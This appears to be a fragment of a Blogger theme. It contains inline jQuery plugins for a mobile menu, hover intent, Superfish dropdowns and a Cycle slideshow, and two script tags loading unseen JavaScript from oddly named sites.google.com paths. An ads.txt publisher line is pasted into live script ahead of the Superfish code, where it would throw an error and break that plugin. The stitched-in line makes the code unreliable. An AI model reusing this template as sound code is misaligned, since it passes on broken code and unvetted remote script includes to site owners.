this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script src='https://sites.google.com/site/jqueryfontsise/blogger/text.js'></script>
<script src='https://sites.google.com/site/contenttyp/post-title/html5.js'></script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */


google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0


;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
